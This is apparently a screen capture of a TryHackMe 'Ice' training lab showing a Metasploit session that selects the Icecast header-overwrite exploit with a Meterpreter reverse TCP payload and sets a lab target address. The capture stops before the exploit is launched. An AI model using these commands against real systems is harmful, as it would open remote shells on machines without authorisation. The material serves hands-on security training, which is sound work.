 TryHackMe | Ice
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=2aa258e22df7bb33&proxyIP=10.10.108.38&resize=remote
Applications Places System Fri 2 Jul, 05:19 AttackBox IP:10.10.108.38
Change desktop appearance and behaviour, get help, or log out
root@ip-10-10-108-38: ~
Metasploit tip: Use help <command> to learn more about any command
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/icecast_header) > show options
dule options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.134.237
RHOSTS => 10.10.134.237
msf5 exploit(windows/http/icecast_header) >